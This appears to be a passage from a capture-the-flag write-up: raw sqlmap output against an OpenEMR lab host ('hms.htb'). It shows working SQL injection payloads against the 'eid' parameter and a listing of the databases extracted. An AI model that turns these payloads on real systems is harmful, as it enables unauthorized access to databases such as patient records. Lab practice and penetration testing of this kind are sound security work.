 [04:26:27] [INFO] GET parameter 'eid' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'eid' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 46 HTTP(s) requests:
---
Parameter: eid (GET)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: eid=(SELECT (CASE WHEN (4098=4098) THEN 1 ELSE (SELECT 1824 UNION SELECT 7724) END))

    Type: error-based
    Title: MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: eid=1 AND GTID_SUBSET(CONCAT(0×7170707871,(SELECT (ELT(7885=7885,1))),0×7176707871),7885)

    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: eid=1 AND (SELECT 8052 FROM (SELECT(SLEEP(5)))YsLA)

    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: eid=1 UNION ALL SELECT NULL,NULL,CONCAT(0×7170707871,0×62715a69726370416a717a4c415843745576577​67a6858
6969717a7a67465145586a414e49736d45,0×7176707871),NULL-- -
---
[04:26:28] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL ≥ 5.6
[04:26:29] [INFO] fetching database names
[04:26:29] [INFO] retrieved: 'information_schema'
[04:26:30] [INFO] retrieved: 'openemr'
available databases [2]:
[*] information_schema
[*] openemr

[04:26:30] [INFO] fetched data logged to text files under '/home/vagrant/.local/share/sqlmap/output/hms.htb'

[*] ending @ 04:26:30 /2020-09-28/